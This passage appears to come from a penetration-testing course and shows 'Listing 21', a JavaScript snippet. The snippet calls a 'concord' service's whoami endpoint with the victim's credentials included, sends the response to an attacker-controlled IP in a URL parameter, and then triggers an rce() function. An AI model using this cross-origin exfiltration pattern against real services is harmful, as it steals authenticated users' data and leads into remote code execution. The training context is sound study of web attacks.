 ...
Copy
fetch("http://concord:8001/api/service/console/whoami", {
credentials: 'include'
})
.then(async (response) => {
if(response.status != 401){
let data = await response.text();
fetch("http://192.168.118.2/?msg=" + data );
rce();
}else{
fetch("http://192.168.118.2/?msg=UserNotLoggedIn" );
}
})
...
Listing 21 - Using Fetch to Call whoami